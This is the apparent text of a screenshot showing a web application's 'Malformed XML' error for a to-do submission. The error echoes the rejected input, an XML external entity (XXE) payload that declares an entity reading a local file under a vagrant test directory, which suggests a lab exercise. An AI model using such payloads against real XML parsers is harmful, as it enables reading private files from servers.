 Malformed XML
The XML should look like this:
<todo><description>description</description><category>category</category></todo>
The XML that was submitted was unable to be processed:
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE name [  <!ENTITY me SYSTEM "file:///home/vagrant/test_files/heart.txt">]><name>